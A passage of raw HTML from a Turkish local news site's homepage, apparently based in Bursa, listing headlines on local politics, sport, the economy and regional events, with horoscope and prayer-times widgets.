				<a href="/baskan-bozbey-den-ciftcilere-yakit-destegi/6861/" title="Başkan Bozbey’den Çiftçilere Yakıt Desteği">
					<img src="/images/haberler/baskan-bozbey-den-ciftcilere-yakit-destegi.jpg" width="186" height="96" alt="Başkan Bozbey’den Çiftçilere Yakıt Desteği"/>					<span class="baslik">Bursa Büyükşehir Belediye Başkanı Mustafa Bozbey, ..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/pos-yerine-iban-a-gonderim-cezasi/6483/" title="POS YERİNE İBAN'A GÖNDERİM CEZASI">
					<img src="/images/haberler/pos-yerine-iban-a-gonderim-cezasi_1.jpg" width="186" height="96" alt="POS YERİNE İBAN'A GÖNDERİM CEZASI"/>					<span class="baslik">Maliye ‘IBAN’a ceza yazmaya hazırlanıyor
Bankalar..</span>
				</a>
			</li>
					</ul>
	</div>
		<div class="dikhbr">
		<a class="ktgrbslk" href="siyaset/" title="SİYASET">SİYASET</a>
		<ul>
						<li class="shbr-k">
				<a href="/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan/6574/" title="Marmara Belediyeler Birliği’nden Cumhuriyetin 100. Yılına çok özel armağan">
					<img src="/images/haberler/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan.jpg" width="186" height="96" alt="Marmara Belediyeler Birliği’nden Cumhuriyetin 100. Yılına çok özel armağan"/>					<span class="baslik">Marmara Belediyeler Birliği, Cumhuriyet’in 100. yı..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/baskan-deniz-dalgic-belediye-calisanlariyla-bayramlasti/6465/" title="BAŞKAN DENİZ DALGIÇ BELEDİYE ÇALIŞANLARIYLA BAYRAMLAŞTI">
					<img src="/images/haberler/baskan-deniz-dalgic-belediye-calisanlariyla-bayramlasti.jpg" width="186" height="96" alt="BAŞKAN DENİZ DALGIÇ BELEDİYE ÇALIŞANLARIYLA BAYRAMLAŞTI"/>					<span class="baslik">Mudanya Belediye Başkanı Deniz Dalgıç, Ramazan Bay..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/2-nci-kez-secilen-muhtar-mazbatayi-alamadan-kalp-krizi-gecirerek-oldu/6395/" title="2'nci kez seçilen muhtar, mazbatayı alamadan kalp krizi geçirerek öldü">
					<img src="/images/haberler/2-nci-kez-secilen-muhtar-mazbatayi-alamadan-kalp-krizi-gecirerek-oldu.jpg" width="186" height="96" alt="2'nci kez seçilen muhtar, mazbatayı alamadan kalp krizi geçirerek öldü"/>					<span class="baslik">Konya'da 2'nci kez seçilen 49 yaşındaki mahalle mu..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/etimesgut-belediye-baskani-secilen-erdal-besikcioglu-gorevi-devraldi/6383/" title="Etimesgut Belediye Başkanı seçilen Erdal Beşikçioğlu, görevi devraldı">
					<img src="/images/haberler/etimesgut-belediye-baskani-secilen-erdal-besikcioglu-gorevi-devraldi.jpg" width="186" height="96" alt="Etimesgut Belediye Başkanı seçilen Erdal Beşikçioğlu, görevi devraldı"/>					<span class="baslik">Etimesgut Belediye Başkanı CHP'li Erdal Beşikçioğl..</span>
				</a>
			</li>
					</ul>
	</div>
		<div class="dikhbr">
		<a class="ktgrbslk" href="gundem/" title="GÜNDEM">GÜNDEM</a>
		<ul>
						<li class="shbr-k">
				<a href="/hirs-insani-yipratir/6544/" title="Hırs insanı yıpratır...">
					<img src="/images/haberler/hirs-insani-yipratir.jpg" width="186" height="96" alt="Hırs insanı yıpratır..."/>					<span class="baslik">
Azimli olacaksın, hedef belirleyerek o hedefe ko..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/205-milyon-liralik-vurgun-ortaya-cikti-sube-muduru-ve-7-kisi-tutuklandi/6506/" title="205 milyon liralık vurgun ortaya çıktı: Şube müdürü ve 7 kişi tutuklandı">
					<img src="/tema/hresimyokkutu.jpg" width="186" height="96" alt="resim yok"/> 					<span class="baslik">Antalya'nın Manavgat ilçesinde Denizbank şubesinde..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/bakan-fidan-iranli-mevkidasiyla-gorustu-gerilimi-artiracak-adimlar-sona-ermeli/6485/" title="Bakan Fidan İranlı mevkidaşıyla görüştü: Gerilimi artıracak adımlar sona ermeli">
					<img src="/images/haberler/bakan-fidan-iranli-mevkidasiyla-gorustu-gerilimi-artiracak-adimlar-sona-ermeli.jpg" width="186" height="96" alt="Bakan Fidan İranlı mevkidaşıyla görüştü: Gerilimi artıracak adımlar sona ermeli"/>					<span class="baslik">İran'ın İsrail'e dün gece düzenlediği İHA saldırıs..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/malatya-da-feci-kaza-3-olu-5-yarali/6487/" title="Malatya'da feci kaza: 3 ölü, 5 yaralı">
					<img src="/images/haberler/malatyada-feci-kaza-3-olu-5-yarali.jpg" width="186" height="96" alt="Malatya'da feci kaza: 3 ölü, 5 yaralı"/>					<span class="baslik">Malatya'nın Darende ilçesinde iki otomobilin çarpı..</span>
				</a>
			</li>
					</ul>
	</div>
		<div class="dikhbr">
		<a class="ktgrbslk" href="dunya/" title="DÜNYA">DÜNYA</a>
		<ul>
						<li class="shbr-k">
				<a href="/gelecek-gecmisimizi-etkiler/6980/" title="Gelecek geçmişimizi etkiler,">
					<img src="/images/haberler/gelecek-gecmisimizi-etkiler.jpg" width="186" height="96" alt="Gelecek geçmişimizi etkiler,"/>					<span class="baslik">Konu aslında “anla” ilgili.  Üzerine çalışmalar ya..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/sanal-medya-ergenlik-yasini-dusuruyor/6979/" title="Sanal medya ergenlik yaşını düşürüyor">
					<img src="/images/haberler/sanal-medya-ergenlik-yasini-dusuruyor.jpg" width="186" height="96" alt="Sanal medya ergenlik yaşını düşürüyor"/>					<span class="baslik">Sanal medya ergenlik yaşını düşürüyor! X, Meta, Yo..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/tesekkurler-cocuklar/6963/" title="TEŞEKKÜRLER ÇOCUKLAR!">
					<img src="/images/haberler/tesekkurler-cocuklar.jpg" width="186" height="96" alt="TEŞEKKÜRLER ÇOCUKLAR!"/>					<span class="baslik">12 Dev Adam, Almanya’ya son çeyrekte yenildi... Tü..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/bursa-nin-35-gunluk-suyu-kaldi/6960/" title="Bursa'nın 35 günlük suyu kaldı">
					<img src="/images/haberler/bursa-nin-35-gunluk-suyu-kaldi.jpg" width="186" height="96" alt="Bursa'nın 35 günlük suyu kaldı"/>					<span class="baslik">Bursa'nın su ihtiyacını karşılayan iki barajdan bi..</span>
				</a>
			</li>
					</ul>
	</div>
		<div class="dikhbr">
		<a class="ktgrbslk" href="ekonomi/" title="EKONOMİ">EKONOMİ</a>
		<ul>
						<li class="shbr-k">
				<a href="/sgk-dan-7-bin-anne-ve-bakiciya-325-euro-destek/6499/" title="SGK'dan 7 bin anne ve bakıcıya 325 euro destek">
					<img src="/images/haberler/sgkdan-7-bin-anne-ve-bakiciya-325-euro-destek.jpg" width="186" height="96" alt="SGK'dan 7 bin anne ve bakıcıya 325 euro destek"/>					<span class="baslik">Çalışma ve Sosyal Güvenlik Bakanı Vedat Işıkhan, S..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/piyasa-tedirgin-israil-iran-catismasinin-etkisi-ne-olacak/6501/" title="Piyasa tedirgin: İsrail-İran çatışmasının etkisi ne olacak?">
					<img src="/images/haberler/piyasa-tedirgin-israil-iran-catismasinin-etkisi-ne-olacak.jpeg" width="186" height="96" alt="Piyasa tedirgin: İsrail-İran çatışmasının etkisi ne olacak?"/>					<span class="baslik">İran'ın İsrail'e yönelik insansız hava aracı ve fü..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/iran-in-saldirisi-israil-e-1-35-milyar-dolara-mal-oldu/6486/" title="İran'ın saldırısı İsrail'e 1,35 milyar dolara mal oldu">
					<img src="/images/haberler/iranin-saldirisi-israile-135-milyar-dolara-mal-oldu.jpg" width="186" height="96" alt="İran'ın saldırısı İsrail'e 1,35 milyar dolara mal oldu"/>					<span class="baslik">İsrail medyası, İran'ın İHA'larla düzenlediği sald..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/ozel-bankalar-yarisa-hizli-girdi-emekli-promosyonlari-20-bin-tl-ye-dayandi-banka-banka-guncel-liste/6377/" title="Özel bankalar yarışa hızlı girdi! Emekli promosyonları 20 bin TL'ye dayandı... Banka banka güncel liste">
					<img src="/images/haberler/ozel-bankalar-yarisa-hizli-girdi-emekli-promosyonlari-20-bin-tl-ye-dayandi-banka-banka-guncel-liste.jpg" width="186" height="96" alt="Özel bankalar yarışa hızlı girdi! Emekli promosyonları 20 bin TL'ye dayandı... Banka banka güncel liste"/>					<span class="baslik">Milyonlarca emeklinin merakla takip ettiği emekli ..</span>
				</a>
			</li>
					</ul>
	</div>
		<div class="dikhbr">
		<a class="ktgrbslk" href="spor/" title="SPOR">SPOR</a>
		<ul>
						<li class="shbr-k">
				<a href="/bursaspor-4-0-kirsehir-fsk/6813/" title="Bursaspor 4-0 Kırşehir FSK">
					<img src="/images/haberler/bursaspor-4-0-kirsehir-fsk.jpg" width="186" height="96" alt="Bursaspor 4-0 Kırşehir FSK"/>					<span class="baslik">Takımımız, ligin 25. Haftasında sahasında Kırşehir..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/trabzonspor-taraftarlari-tff-yi-protesto-etti/6379/" title="Trabzonspor Taraftarları TFF'yi Protesto Etti">
					<img src="/images/haberler/trabzonspor-taraftarlari-tff-yi-protesto-etti.jpg" width="186" height="96" alt="Trabzonspor Taraftarları TFF'yi Protesto Etti"/>					<span class="baslik">Trabzonspor taraftarları Türkiye Futbol Federasyon..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/fenerbahce-ye-kotu-haber/6374/" title="Fenerbahçe'ye kötü haber!">
					<img src="/images/haberler/fenerbahce-ye-kotu-haber.png" width="186" height="96" alt="Fenerbahçe'ye kötü haber!"/>					<span class="baslik">Fenerbahçe'de Jayden Oosterwolde ile Sebastian Szy..</span>
				</a>
			</li>
					</ul>
	</div>
		<div class="dikhbr">
		<a class="ktgrbslk" href="bursa/" title="BURSA">BURSA</a>
		<ul>
						<li class="shbr-k">
				<a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">
					<img src="/images/haberler/a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" width="186" height="96" alt="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ"/>					<span class="baslik">A Milli Futbol Takımı, 2026 FIFA Dünya Kupası Avru..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">
					<img src="/images/haberler/bravo-cocuklar.jpg" width="186" height="96" alt="BRAVO ÇOCUKLAR!"/>					<span class="baslik">A Milli Takım'ımız, Bulgaristan’ı 2-0 mağlup edere..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">
					<img src="/images/haberler/kadime-bilenser-e-son-gorev.png" width="186" height="96" alt=" Kadime Bilenser'e son görev!"/>					<span class="baslik">Bursa Büyükşehir Belediyesi Eski Başkanı Erdoğan B..</span>
				</a>
			</li>
						<li class="shbr-k">
				<a href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">
					<img src="/images/haberler/turkiye-gurcistan-i-sahadan-sildi.jpg" width="186" height="96" alt="Türkiye, Gürcistan'ı sahadan sildi!"/>					<span class="baslik">A Milli Takım, Dünya Kupası yolunda karşılaştığı G..</span>
				</a>
			</li>
					</ul>
	</div>
			</div>
		<div class="tam-blok">
			<div class="sol-blok">
								<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://uludağhaber.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://uludağhaber.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://uludağhaber.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://uludağhaber.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://uludağhaber.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://uludağhaber.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://uludağhaber.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://uludağhaber.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://uludağhaber.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://uludağhaber.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://uludağhaber.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://uludağhaber.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
			</div>
			<div class="sag-blok">
							</div>
			<div class="videoana">
	<a class="ktgrbslk" href="/video-galeri/"><i class="fa fa-video-camera">&nbsp;</i> VİDEO GALERİ</a>
	<ul class="owl owl-carousel">
			</ul>
	<div class="dikhbr">
		<ul>
				</ul>
	</div>
</div>
		</div>
		<div class="tam-blok">
			<div class="sol-blok">
								<div class="hbrlr">
		<div class="hbr-k">
		<a class="ktgrbslk"href="bursa/" title="BURSA">BURSA</a>
		<a class="resim" href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">
			<img src="/images/haberler/t_a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" width="186" height="96" alt="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ"/>			<span></span>
		</a>
		<div class="baslik"><a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ</a></div>
	</div>
		<div class="hbr-k">
		<a class="ktgrbslk"href="bursa/" title="BURSA">BURSA</a>
		<a class="resim" href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">
			<img src="/images/haberler/t_bravo-cocuklar.jpg" width="186" height="96" alt="BRAVO ÇOCUKLAR!"/>			<span></span>
		</a>
		<div class="baslik"><a href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">BRAVO ÇOCUKLAR!</a></div>
	</div>
		<div class="hbr-k">
		<a class="ktgrbslk"href="bursa/" title="BURSA">BURSA</a>
		<a class="resim" href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">
			<img src="/images/haberler/t_kadime-bilenser-e-son-gorev.png" width="186" height="96" alt=" Kadime Bilenser'e son görev!"/>			<span></span>
		</a>
		<div class="baslik"><a href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!"> Kadime Bilenser'e son görev!</a></div>
	</div>
		<div class="hbr-k">
		<a class="ktgrbslk"href="bursa/" title="BURSA">BURSA</a>
		<a class="resim" href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">
			<img src="/images/haberler/t_turkiye-gurcistan-i-sahadan-sildi.jpg" width="186" height="96" alt="Türkiye, Gürcistan'ı sahadan sildi!"/>			<span></span>
		</a>
		<div class="baslik"><a href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">Türkiye, Gürcistan'ı sahadan sildi!</a></div>
	</div>
		<div class="hbr-k">
		<a class="ktgrbslk"href="flash/" title="FLASH">FLASH</a>
		<a class="resim" href="/tarihi-galibiyet/6965/" title="TARİHİ GALİBİYET!">
			<img src="/images/haberler/t_tarihi-galibiyet.jpg" width="186" height="96" alt="TARİHİ GALİBİYET!"/>			<span></span>
		</a>
		<div class="baslik"><a href="/tarihi-galibiyet/6965/" title="TARİHİ GALİBİYET!">TARİHİ GALİBİYET!</a></div>
	</div>
		<div class="hbr-k">
		<a class="ktgrbslk"href="bursa/" title="BURSA">BURSA</a>
		<a class="resim" href="/mudanya-mutarekesi-103-yasinda/6964/" title="Mudanya Mütarekesi 103 Yaşında">
			<img src="/images/haberler/t_mudanya-mutarekesi-103-yasinda.jpg" width="186" height="96" alt="Mudanya Mütarekesi 103 Yaşında"/>			<span></span>
		</a>
		<div class="baslik"><a href="/mudanya-mutarekesi-103-yasinda/6964/" title="Mudanya Mütarekesi 103 Yaşında">Mudanya Mütarekesi 103 Yaşında</a></div>
	</div>
		<div class="hbr-k">
		<a class="ktgrbslk"href="dunya/" title="DÜNYA">DÜNYA</a>
		<a class="resim" href="/tesekkurler-cocuklar/6963/" title="TEŞEKKÜRLER ÇOCUKLAR!">
			<img src="/images/haberler/t_tesekkurler-cocuklar.jpg" width="186" height="96" alt="TEŞEKKÜRLER ÇOCUKLAR!"/>			<span></span>
		</a>
		<div class="baslik"><a href="/tesekkurler-cocuklar/6963/" title="TEŞEKKÜRLER ÇOCUKLAR!">TEŞEKKÜRLER ÇOCUKLAR!</a></div>
	</div>
		<div class="hbr-k">
		<a class="ktgrbslk"href="dunya/" title="DÜNYA">DÜNYA</a>
		<a class="resim" href="/bursa-nin-35-gunluk-suyu-kaldi/6960/" title="Bursa'nın 35 günlük suyu kaldı">
			<img src="/images/haberler/t_bursa-nin-35-gunluk-suyu-kaldi.jpg" width="186" height="96" alt="Bursa'nın 35 günlük suyu kaldı"/>			<span></span>
		</a>
		<div class="baslik"><a href="/bursa-nin-35-gunluk-suyu-kaldi/6960/" title="Bursa'nın 35 günlük suyu kaldı">Bursa'nın 35 günlük suyu kaldı</a></div>
	</div>
	</div>							</div>
			<div class="sag-blok">
				<div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="///" title="">
					<span class="baslik"></span>
					<img src="/tema/hresimyokkutu.jpg" width="130" height="75" alt="resim yok"/> 				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
																			</div>
		</div>
		<div class="tam-blok">
			<div class="sol-blok">
				<div class="sbslk"><div id="yarmanset">
	<ul id="youtput">
													<li id="2">
				<a href="/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan/6574/">
					<img src="/images/haberler/t_marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan.jpg" width="300" height="201" alt="Marmara Belediyeler Birliği’nden Cumhuriyetin 100. Yılına çok özel armağan"/>					<span>Marmara Belediyeler Birliği’nden Cumhuri..</span>
				</a>
			</li>
																<li id="4">
				<a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/">
					<img src="/images/haberler/t_a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" width="300" height="201" alt="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ"/>					<span>A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖND..</span>
				</a>
			</li>
						<li id="4">
				<a href="/bravo-cocuklar/6968/">
					<img src="/images/haberler/t_bravo-cocuklar.jpg" width="300" height="201" alt="BRAVO ÇOCUKLAR!"/>					<span>BRAVO ÇOCUKLAR!</span>
				</a>
			</li>
						<li id="4">
				<a href="/kadime-bilenser-e-son-gorev/6967/">
					<img src="/images/haberler/t_kadime-bilenser-e-son-gorev.png" width="300" height="201" alt=" Kadime Bilenser'e son görev!"/>					<span> Kadime Bilenser'e son görev!</span>
				</a>
			</li>
						<li id="4">
				<a href="/turkiye-gurcistan-i-sahadan-sildi/6966/">
					<img src="/images/haberler/t_turkiye-gurcistan-i-sahadan-sildi.jpg" width="300" height="201" alt="Türkiye, Gürcistan'ı sahadan sildi!"/>					<span>Türkiye, Gürcistan'ı sahadan sildi!</span>
				</a>
			</li>
						<li id="4">
				<a href="/mudanya-mutarekesi-103-yasinda/6964/">
					<img src="/images/haberler/t_mudanya-mutarekesi-103-yasinda.jpg" width="300" height="201" alt="Mudanya Mütarekesi 103 Yaşında"/>					<span>Mudanya Mütarekesi 103 Yaşında</span>
				</a>
			</li>
						</ul>
	<ul id="ytabs">
									<li>
			<a data-id="cat-div-2" data-spot="Marmara Belediyeler Birliği, Cumhuriyet’in 100. yılına özel olarak hazırladığı ‘Cumhuriyet’in 100 Yıllık Serüveninde Yerel Yönetimler ve Şehircilik’ başlıklı beş ciltlik eser ile okurlara Türkiye’nin yerel yönetim ve şehircilik tarihine dair kapsamlı bir kaynak sunuyor.
" rel="https://uludağhaber.com/images/haberler/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan.jpg" href="/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan/6574/" title="Marmara Belediyeler Birliği’nden Cumhuriyetin 100. Yılına çok özel armağan">1</a>
		</li>
										<li>
			<a data-id="cat-div-4" data-spot="A Milli Futbol Takımı, 2026 FIFA Dünya Kupası Avrupa Elemeleri E Grubu altıncı ve son maçında deplasmanda İspanya ile karşı karşıya geldi." rel="https://uludağhaber.com/images/haberler/a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">2</a>
		</li>
				<li>
			<a data-id="cat-div-4" data-spot="A Milli Takım'ımız, Bulgaristan’ı 2-0 mağlup ederek puanını 12’ye çıkardı ve Dünya Kupası Avrupa Elemeleri’nde kendi grubunda ilk 2'ye girmeyi garantiledi." rel="https://uludağhaber.com/images/haberler/bravo-cocuklar.jpg" href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">3</a>
		</li>
				<li>
			<a data-id="cat-div-4" data-spot="Bursa Büyükşehir Belediyesi Eski Başkanı Erdoğan Bilenser’in annesi defnedildi
" rel="https://uludağhaber.com/images/haberler/kadime-bilenser-e-son-gorev.png" href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">4</a>
		</li>
				<li>
			<a data-id="cat-div-4" data-spot="A Milli Takım, Dünya Kupası yolunda karşılaştığı Gürcistan'ı farklı mağlup etti.
" rel="https://uludağhaber.com/images/haberler/turkiye-gurcistan-i-sahadan-sildi.jpg" href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">5</a>
		</li>
				<li>
			<a data-id="cat-div-4" data-spot="Barışın ve bağımsızlığın dönüm noktası Mudanya Mütarekesi, 103. yılında Mudanya’da coşkuyla kutlandı. " rel="https://uludağhaber.com/images/haberler/mudanya-mutarekesi-103-yasinda.jpg" href="/mudanya-mutarekesi-103-yasinda/6964/" title="Mudanya Mütarekesi 103 Yaşında">6</a>
		</li>
				</ul>
</div>
</div>
			</div>
			<div class="sag-blok">
							</div>
		</div>
		
		<div class="tam-blok ters">
			<div class="sol-blok">
					
<div class="fotoana">
	<a class="ktgrbslk" href="/foto-galeri/"><i class="fa fa-camera-retro">&nbsp;</i> FOTO GALERİ</a>
	<ul class="owl owl-carousel">
			</ul>
</div>
			</div>
			<div class="sag-blok">
											</div>
		</div>
		<div class="tam-blok">
			<div class="sol-blok">
							</div>
			<div class="sag-blok">
							</div>
		</div>
		<div class="tam-blok ters">
			<div class="sol-blok">
							</div>
			<div class="sag-blok">
							</div>
		</div>
		<div class="tam-blok">
			<div class="sol-blok">
				<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("bursa");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa" selected="selected">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
							</div>
			<div class="sag-blok">
				<div class="sag-tbl">
	<div class="t-bslk">GAZETEMİZ</div>
	<div class="t-tbl gzt" align="center">
				<div class="rsm">
			<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tum" value="Eylül Sayımız"/>
			</form>
		</div>
        	</div>
</div>
			</div>
		</div>
		<div class="tam-blok">
			<div class="sol-blok">
				<div class="anatbl">
	<div class="sbslk">
		<div class="t-bslk">
			<a href="/firmalar/">FİRMALAR
			<a class="tum" href="/add-firm.php">FİRMA EKLE</a></h1>
		</div>
	</div>
	<div class="t-tbl">
			</div>
</div>
 
								<div class="anatbl">
	<div class="sbslk">
		<div class="t-bslk">
			<a href="/ilanlar/">İLANLAR
